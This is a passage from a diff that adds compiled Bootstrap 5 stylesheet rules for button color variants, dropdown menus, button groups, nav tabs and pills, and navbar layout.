+.btn-success {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #198754;
+  --bs-btn-border-color: #198754;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #157347;
+  --bs-btn-hover-border-color: #146c43;
+  --bs-btn-focus-shadow-rgb: 60,153,110;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #146c43;
+  --bs-btn-active-border-color: #13653f;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #198754;
+  --bs-btn-disabled-border-color: #198754
+}
+
+.btn-info {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #0dcaf0;
+  --bs-btn-border-color: #0dcaf0;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #31d2f2;
+  --bs-btn-hover-border-color: #25cff2;
+  --bs-btn-focus-shadow-rgb: 11,172,204;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #3dd5f3;
+  --bs-btn-active-border-color: #25cff2;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #0dcaf0;
+  --bs-btn-disabled-border-color: #0dcaf0
+}
+
+.btn-warning {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #ffc107;
+  --bs-btn-border-color: #ffc107;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #ffca2c;
+  --bs-btn-hover-border-color: #ffc720;
+  --bs-btn-focus-shadow-rgb: 217,164,6;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #ffcd39;
+  --bs-btn-active-border-color: #ffc720;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #ffc107;
+  --bs-btn-disabled-border-color: #ffc107
+}
+
+.btn-danger {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #dc3545;
+  --bs-btn-border-color: #dc3545;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #bb2d3b;
+  --bs-btn-hover-border-color: #b02a37;
+  --bs-btn-focus-shadow-rgb: 225,83,97;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #b02a37;
+  --bs-btn-active-border-color: #a52834;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #dc3545;
+  --bs-btn-disabled-border-color: #dc3545
+}
+
+.btn-light {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #f8f9fa;
+  --bs-btn-border-color: #f8f9fa;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #d3d4d5;
+  --bs-btn-hover-border-color: #c6c7c8;
+  --bs-btn-focus-shadow-rgb: 211,212,213;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #c6c7c8;
+  --bs-btn-active-border-color: #babbbc;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #f8f9fa;
+  --bs-btn-disabled-border-color: #f8f9fa
+}
+
+.btn-dark {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #212529;
+  --bs-btn-border-color: #212529;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #424649;
+  --bs-btn-hover-border-color: #373b3e;
+  --bs-btn-focus-shadow-rgb: 66,70,73;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #4d5154;
+  --bs-btn-active-border-color: #373b3e;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #212529;
+  --bs-btn-disabled-border-color: #212529
+}
+
+.btn-outline-primary {
+  --bs-btn-color: #0d6efd;
+  --bs-btn-border-color: #0d6efd;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #0d6efd;
+  --bs-btn-hover-border-color: #0d6efd;
+  --bs-btn-focus-shadow-rgb: 13,110,253;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #0d6efd;
+  --bs-btn-active-border-color: #0d6efd;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #0d6efd;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #0d6efd;
+  --bs-gradient: none
+}
+
+.btn-outline-secondary {
+  --bs-btn-color: #6c757d;
+  --bs-btn-border-color: #6c757d;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #6c757d;
+  --bs-btn-hover-border-color: #6c757d;
+  --bs-btn-focus-shadow-rgb: 108,117,125;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #6c757d;
+  --bs-btn-active-border-color: #6c757d;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #6c757d;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #6c757d;
+  --bs-gradient: none
+}
+
+.btn-outline-success {
+  --bs-btn-color: #198754;
+  --bs-btn-border-color: #198754;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #198754;
+  --bs-btn-hover-border-color: #198754;
+  --bs-btn-focus-shadow-rgb: 25,135,84;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #198754;
+  --bs-btn-active-border-color: #198754;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #198754;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #198754;
+  --bs-gradient: none
+}
+
+.btn-outline-info {
+  --bs-btn-color: #0dcaf0;
+  --bs-btn-border-color: #0dcaf0;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #0dcaf0;
+  --bs-btn-hover-border-color: #0dcaf0;
+  --bs-btn-focus-shadow-rgb: 13,202,240;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #0dcaf0;
+  --bs-btn-active-border-color: #0dcaf0;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #0dcaf0;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #0dcaf0;
+  --bs-gradient: none
+}
+
+.btn-outline-warning {
+  --bs-btn-color: #ffc107;
+  --bs-btn-border-color: #ffc107;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #ffc107;
+  --bs-btn-hover-border-color: #ffc107;
+  --bs-btn-focus-shadow-rgb: 255,193,7;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #ffc107;
+  --bs-btn-active-border-color: #ffc107;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #ffc107;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #ffc107;
+  --bs-gradient: none
+}
+
+.btn-outline-danger {
+  --bs-btn-color: #dc3545;
+  --bs-btn-border-color: #dc3545;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #dc3545;
+  --bs-btn-hover-border-color: #dc3545;
+  --bs-btn-focus-shadow-rgb: 220,53,69;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #dc3545;
+  --bs-btn-active-border-color: #dc3545;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #dc3545;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #dc3545;
+  --bs-gradient: none
+}
+
+.btn-outline-light {
+  --bs-btn-color: #f8f9fa;
+  --bs-btn-border-color: #f8f9fa;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #f8f9fa;
+  --bs-btn-hover-border-color: #f8f9fa;
+  --bs-btn-focus-shadow-rgb: 248,249,250;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #f8f9fa;
+  --bs-btn-active-border-color: #f8f9fa;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #f8f9fa;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #f8f9fa;
+  --bs-gradient: none
+}
+
+.btn-outline-dark {
+  --bs-btn-color: #212529;
+  --bs-btn-border-color: #212529;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #212529;
+  --bs-btn-hover-border-color: #212529;
+  --bs-btn-focus-shadow-rgb: 33,37,41;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #212529;
+  --bs-btn-active-border-color: #212529;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #212529;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #212529;
+  --bs-gradient: none
+}
+
+.btn-link {
+  --bs-btn-font-weight: 400;
+  --bs-btn-color: var(--bs-link-color);
+  --bs-btn-bg: #0000;
+  --bs-btn-border-color: #0000;
+  --bs-btn-hover-color: var(--bs-link-hover-color);
+  --bs-btn-hover-border-color: #0000;
+  --bs-btn-active-color: var(--bs-link-hover-color);
+  --bs-btn-active-border-color: #0000;
+  --bs-btn-disabled-color: #6c757d;
+  --bs-btn-disabled-border-color: #0000;
+  --bs-btn-box-shadow: 0 0 0 #000;
+  --bs-btn-focus-shadow-rgb: 49,132,253;
+  text-decoration: underline
+}
+
+.btn-link:focus-visible {
+  color: var(--bs-btn-color)
+}
+
+.btn-link:hover {
+  color: var(--bs-btn-hover-color)
+}
+
+.btn-group-lg>.btn,.btn-lg {
+  --bs-btn-padding-y: 0.5rem;
+  --bs-btn-padding-x: 1rem;
+  --bs-btn-font-size: 1.25rem;
+  --bs-btn-border-radius: var(--bs-border-radius-lg)
+}
+
+.btn-group-sm>.btn,.btn-sm {
+  --bs-btn-padding-y: 0.25rem;
+  --bs-btn-padding-x: 0.5rem;
+  --bs-btn-font-size: 0.875rem;
+  --bs-btn-border-radius: var(--bs-border-radius-sm)
+}
+
+.fade {
+  transition: opacity .15s linear
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .fade {
+      transition: none
+  }
+}
+
+.fade:not(.show) {
+  opacity: 0
+}
+
+.collapse:not(.show) {
+  display: none
+}
+
+.collapsing {
+  height: 0;
+  overflow: hidden;
+  transition: height .35s ease
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .collapsing {
+      transition: none
+  }
+}
+
+.collapsing.collapse-horizontal {
+  height: auto;
+  transition: width .35s ease;
+  width: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .collapsing.collapse-horizontal {
+      transition: none
+  }
+}
+
+.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
+  position: relative
+}
+
+.dropdown-toggle {
+  white-space: nowrap
+}
+
+.dropdown-toggle:after {
+  border-bottom: 0;
+  border-left: .3em solid #0000;
+  border-right: .3em solid #0000;
+  border-top: .3em solid;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropdown-menu {
+  --bs-dropdown-zindex: 1000;
+  --bs-dropdown-min-width: 10rem;
+  --bs-dropdown-padding-x: 0;
+  --bs-dropdown-padding-y: 0.5rem;
+  --bs-dropdown-spacer: 0.125rem;
+  --bs-dropdown-font-size: 1rem;
+  --bs-dropdown-color: var(--bs-body-color);
+  --bs-dropdown-bg: var(--bs-body-bg);
+  --bs-dropdown-border-color: var(--bs-border-color-translucent);
+  --bs-dropdown-border-radius: var(--bs-border-radius);
+  --bs-dropdown-border-width: var(--bs-border-width);
+  --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+  --bs-dropdown-divider-margin-y: 0.5rem;
+  --bs-dropdown-box-shadow: var(--bs-box-shadow);
+  --bs-dropdown-link-color: var(--bs-body-color);
+  --bs-dropdown-link-hover-color: var(--bs-body-color);
+  --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
+  --bs-dropdown-link-active-color: #fff;
+  --bs-dropdown-link-active-bg: #0d6efd;
+  --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
+  --bs-dropdown-item-padding-x: 1rem;
+  --bs-dropdown-item-padding-y: 0.25rem;
+  --bs-dropdown-header-color: #6c757d;
+  --bs-dropdown-header-padding-x: 1rem;
+  --bs-dropdown-header-padding-y: 0.5rem;
+  background-clip: padding-box;
+  background-color: var(--bs-dropdown-bg);
+  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
+  border-radius: var(--bs-dropdown-border-radius);
+  color: var(--bs-dropdown-color);
+  display: none;
+  font-size: var(--bs-dropdown-font-size);
+  list-style: none;
+  margin: 0;
+  min-width: var(--bs-dropdown-min-width);
+  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
+  position: absolute;
+  text-align: left;
+  z-index: var(--bs-dropdown-zindex)
+}
+
+.dropdown-menu[data-bs-popper] {
+  left: 0;
+  margin-top: var(--bs-dropdown-spacer);
+  top: 100%
+}
+
+.dropdown-menu-start {
+  --bs-position: start
+}
+
+.dropdown-menu-start[data-bs-popper] {
+  left: 0;
+  right: auto
+}
+
+.dropdown-menu-end {
+  --bs-position: end
+}
+
+.dropdown-menu-end[data-bs-popper] {
+  left: auto;
+  right: 0
+}
+
+@media (min-width: 576px) {
+  .dropdown-menu-sm-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-sm-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-sm-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-sm-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .dropdown-menu-md-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-md-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-md-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-md-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .dropdown-menu-lg-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-lg-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-lg-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-lg-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .dropdown-menu-xl-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-xl-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-xl-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-xl-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .dropdown-menu-xxl-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-xxl-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-xxl-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-xxl-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+.dropup .dropdown-menu[data-bs-popper] {
+  bottom: 100%;
+  margin-bottom: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  top: auto
+}
+
+.dropup .dropdown-toggle:after {
+  border-bottom: .3em solid;
+  border-left: .3em solid #0000;
+  border-right: .3em solid #0000;
+  border-top: 0;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropup .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropend .dropdown-menu[data-bs-popper] {
+  left: 100%;
+  margin-left: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  right: auto;
+  top: 0
+}
+
+.dropend .dropdown-toggle:after {
+  border-bottom: .3em solid #0000;
+  border-left: .3em solid;
+  border-right: 0;
+  border-top: .3em solid #0000;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropend .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropend .dropdown-toggle:after {
+  vertical-align: 0
+}
+
+.dropstart .dropdown-menu[data-bs-popper] {
+  left: auto;
+  margin-right: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  right: 100%;
+  top: 0
+}
+
+.dropstart .dropdown-toggle:after {
+  content: "";
+  display: inline-block;
+  display: none;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:before {
+  border-bottom: .3em solid #0000;
+  border-right: .3em solid;
+  border-top: .3em solid #0000;
+  content: "";
+  display: inline-block;
+  margin-right: .255em;
+  vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropstart .dropdown-toggle:before {
+  vertical-align: 0
+}
+
+.dropdown-divider {
+  border-top: 1px solid var(--bs-dropdown-divider-bg);
+  height: 0;
+  margin: var(--bs-dropdown-divider-margin-y) 0;
+  opacity: 1;
+  overflow: hidden
+}
+
+.dropdown-item {
+  background-color: initial;
+  border: 0;
+  border-radius: 0;
+  border-radius: var(--bs-dropdown-item-border-radius,0);
+  clear: both;
+  color: var(--bs-dropdown-link-color);
+  display: block;
+  font-weight: 400;
+  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
+  text-align: inherit;
+  text-decoration: none;
+  white-space: nowrap;
+  width: 100%
+}
+
+.dropdown-item:focus,.dropdown-item:hover {
+  background-color: var(--bs-dropdown-link-hover-bg);
+  color: var(--bs-dropdown-link-hover-color)
+}
+
+.dropdown-item.active,.dropdown-item:active {
+  background-color: var(--bs-dropdown-link-active-bg);
+  color: var(--bs-dropdown-link-active-color);
+  text-decoration: none
+}
+
+.dropdown-item.disabled,.dropdown-item:disabled {
+  background-color: initial;
+  color: var(--bs-dropdown-link-disabled-color);
+  pointer-events: none
+}
+
+.dropdown-menu.show {
+  display: block
+}
+
+.dropdown-header {
+  color: var(--bs-dropdown-header-color);
+  display: block;
+  font-size: .875rem;
+  margin-bottom: 0;
+  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
+  white-space: nowrap
+}
+
+.dropdown-item-text {
+  color: var(--bs-dropdown-link-color);
+  display: block;
+  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
+}
+
+.dropdown-menu-dark {
+  --bs-dropdown-color: #dee2e6;
+  --bs-dropdown-bg: #343a40;
+  --bs-dropdown-border-color: var(--bs-border-color-translucent);
+  --bs-dropdown-box-shadow: ;
+  --bs-dropdown-link-color: #dee2e6;
+  --bs-dropdown-link-hover-color: #fff;
+  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+  --bs-dropdown-link-hover-bg: #ffffff26;
+  --bs-dropdown-link-active-color: #fff;
+  --bs-dropdown-link-active-bg: #0d6efd;
+  --bs-dropdown-link-disabled-color: #adb5bd;
+  --bs-dropdown-header-color: #adb5bd
+}
+
+.btn-group,.btn-group-vertical {
+  display: inline-flex;
+  position: relative;
+  vertical-align: middle
+}
+
+.btn-group-vertical>.btn,.btn-group>.btn {
+  flex: 1 1 auto;
+  position: relative
+}
+
+.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+  z-index: 1
+}
+
+.btn-toolbar {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: flex-start
+}
+
+.btn-toolbar .input-group {
+  width: auto
+}
+
+.btn-group {
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius)
+}
+
+.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
+  margin-left: -1px;
+  margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0
+}
+
+.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0
+}
+
+.dropdown-toggle-split {
+  padding-left: .5625rem;
+  padding-right: .5625rem
+}
+
+.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
+  margin-left: 0
+}
+
+.dropstart .dropdown-toggle-split:before {
+  margin-right: 0
+}
+
+.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
+  padding-left: .375rem;
+  padding-right: .375rem
+}
+
+.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
+  padding-left: .75rem;
+  padding-right: .75rem
+}
+
+.btn-group-vertical {
+  align-items: flex-start;
+  flex-direction: column;
+  justify-content: center
+}
+
+.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
+  width: 100%
+}
+
+.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
+  margin-top: -1px;
+  margin-top: calc(var(--bs-border-width)*-1)
+}
+
+.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-left-radius: 0;
+  border-bottom-right-radius: 0
+}
+
+.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
+  border-top-left-radius: 0;
+  border-top-right-radius: 0
+}
+
+.nav {
+  --bs-nav-link-padding-x: 1rem;
+  --bs-nav-link-padding-y: 0.5rem;
+  --bs-nav-link-font-weight: ;
+  --bs-nav-link-color: var(--bs-link-color);
+  --bs-nav-link-hover-color: var(--bs-link-hover-color);
+  --bs-nav-link-disabled-color: var(--bs-secondary-color);
+  display: flex;
+  flex-wrap: wrap;
+  list-style: none;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.nav-link {
+  background: 0 0;
+  border: 0;
+  color: var(--bs-nav-link-color);
+  display: block;
+  font-size: var(--bs-nav-link-font-size);
+  font-weight: var(--bs-nav-link-font-weight);
+  padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .nav-link {
+      transition: none
+  }
+}
+
+.nav-link:focus,.nav-link:hover {
+  color: var(--bs-nav-link-hover-color)
+}
+
+.nav-link:focus-visible {
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  outline: 0
+}
+
+.nav-link.disabled,.nav-link:disabled {
+  color: var(--bs-nav-link-disabled-color);
+  cursor: default;
+  pointer-events: none
+}
+
+.nav-tabs {
+  --bs-nav-tabs-border-width: var(--bs-border-width);
+  --bs-nav-tabs-border-color: var(--bs-border-color);
+  --bs-nav-tabs-border-radius: var(--bs-border-radius);
+  --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
+  --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
+  --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
+  --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
+  border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
+}
+
+.nav-tabs .nav-link {
+  border: var(--bs-nav-tabs-border-width) solid #0000;
+  border-top-left-radius: var(--bs-nav-tabs-border-radius);
+  border-top-right-radius: var(--bs-nav-tabs-border-radius);
+  margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
+  border-color: var(--bs-nav-tabs-link-hover-border-color);
+  isolation: isolate
+}
+
+.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
+  background-color: var(--bs-nav-tabs-link-active-bg);
+  border-color: var(--bs-nav-tabs-link-active-border-color);
+  color: var(--bs-nav-tabs-link-active-color)
+}
+
+.nav-tabs .dropdown-menu {
+  border-top-left-radius: 0;
+  border-top-right-radius: 0;
+  margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
+}
+
+.nav-pills {
+  --bs-nav-pills-border-radius: var(--bs-border-radius);
+  --bs-nav-pills-link-active-color: #fff;
+  --bs-nav-pills-link-active-bg: #0d6efd
+}
+
+.nav-pills .nav-link {
+  border-radius: var(--bs-nav-pills-border-radius)
+}
+
+.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
+  background-color: var(--bs-nav-pills-link-active-bg);
+  color: var(--bs-nav-pills-link-active-color)
+}
+
+.nav-underline {
+  --bs-nav-underline-gap: 1rem;
+  --bs-nav-underline-border-width: 0.125rem;
+  --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
+  gap: var(--bs-nav-underline-gap)
+}
+
+.nav-underline .nav-link {
+  border-bottom: var(--bs-nav-underline-border-width) solid #0000;
+  padding-left: 0;
+  padding-right: 0
+}
+
+.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
+  border-bottom-color: initial
+}
+
+.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
+  border-bottom-color: initial;
+  color: var(--bs-nav-underline-link-active-color);
+  font-weight: 700
+}
+
+.nav-fill .nav-item,.nav-fill>.nav-link {
+  flex: 1 1 auto;
+  text-align: center
+}
+
+.nav-justified .nav-item,.nav-justified>.nav-link {
+  flex-basis: 0;
+  flex-grow: 1;
+  text-align: center
+}
+
+.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
+  width: 100%
+}
+
+.tab-content>.tab-pane {
+  display: none
+}
+
+.tab-content>.active {
+  display: block
+}
+
+.navbar {
+  --bs-navbar-padding-x: 0;
+  --bs-navbar-padding-y: 0.5rem;
+  --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb),0.65);
+  --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb),0.8);
+  --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb),0.3);
+  --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-brand-padding-y: 0.3125rem;
+  --bs-navbar-brand-margin-end: 1rem;
+  --bs-navbar-brand-font-size: 1.25rem;
+  --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb),1);
+  --bs-navbar-nav-link-padding-x: 0.5rem;
+  --bs-navbar-toggler-padding-y: 0.25rem;
+  --bs-navbar-toggler-padding-x: 0.75rem;
+  --bs-navbar-toggler-font-size: 1.25rem;
+  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
+  --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb),0.15);
+  --bs-navbar-toggler-border-radius: var(--bs-border-radius);
+  --bs-navbar-toggler-focus-width: 0.25rem;
+  --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
+  align-items: center;
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: space-between;
+  padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
+  position: relative
+}
+
+.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
+  align-items: center;
+  display: flex;
+  flex-wrap: inherit;
+  justify-content: space-between
+}
+
+.navbar-brand {
+  color: var(--bs-navbar-brand-color);
+  font-size: var(--bs-navbar-brand-font-size);
+  margin-right: var(--bs-navbar-brand-margin-end);
+  padding-bottom: var(--bs-navbar-brand-padding-y);
+  padding-top: var(--bs-navbar-brand-padding-y);
+  text-decoration: none;
+  white-space: nowrap
+}
+
+.navbar-brand:focus,.navbar-brand:hover {
+  color: var(--bs-navbar-brand-hover-color)
+}
+
+.navbar-nav {
+  --bs-nav-link-padding-x: 0;
+  --bs-nav-link-padding-y: 0.5rem;
+  --bs-nav-link-font-weight: ;
+  --bs-nav-link-color: var(--bs-navbar-color);
+  --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
+  --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
+  display: flex;
+  flex-direction: column;
+  list-style: none;
+  margin-bottom: 0;
+  padding-left: 0
+}
+
+.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
+  color: var(--bs-navbar-active-color)
+}
+
+.navbar-nav .dropdown-menu {
+  position: static
+}
+
+.navbar-text {
+  color: var(--bs-navbar-color);
+  padding-bottom: .5rem;
+  padding-top: .5rem
+}
+
+.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
+  color: var(--bs-navbar-active-color)
+}
+
+.navbar-collapse {
+  align-items: center;
+  flex-basis: 100%;
+  flex-grow: 1
+}
+
+.navbar-toggler {
+  background-color: initial;
+  border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
